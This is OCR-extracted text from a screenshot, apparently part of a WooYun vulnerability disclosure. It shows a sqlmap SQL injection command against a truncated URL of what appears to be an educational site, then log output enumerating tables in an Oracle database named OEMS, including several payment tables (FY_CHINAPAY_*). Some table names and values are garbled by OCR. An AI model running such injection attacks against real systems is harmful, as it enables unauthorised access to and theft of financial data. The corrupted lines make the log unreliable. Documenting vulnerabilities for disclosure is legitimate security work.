 标记 C:\Windows\system32\cmd.exe - c:\python27\python.exe  sqlmap.py  -u "http://edua...
back-end DBMS: Oracle
[23:51:00] [INFO] fetching tables for database: 'OEMS'
[23:51:00] [INFO] fetching number of tables for database 'OEMS'
[23:51:00] [INFO] resumed: 2376
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 21
[23:51:00] [INFO] resumed: FY_CHINAPAYORA_DETAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 21
[23:51:00] [INFO] resumed: FY_CHINAPAYORA_RECORD
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 19
[23:51:00] [INFO] resumed: FY_CHINAPAY_ACCOUNT
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 23
[23:51:00] [INFO] resumed: FY_CHINAPAY_ACCOUNTGATE
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 26
[23:51:00] [INFO] resumed: FY_CHINAPAY_ACCOUNTSUBJECT
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 19
[23:51:00] [INFO] resumed: FY_CHINAPAY_COLLECT
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 19
[23:51:00] [INFO] resumed: FY^CHINAPAY_CON:R@E
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 01
[23:51:00] [INFO] resumed: 0@_CHINAPAY_CONSUMERECORD
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 18
[23:51:00] [INFO] resumed: FY_CHINAPAY_DETAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 29
半:
www.wooyun.org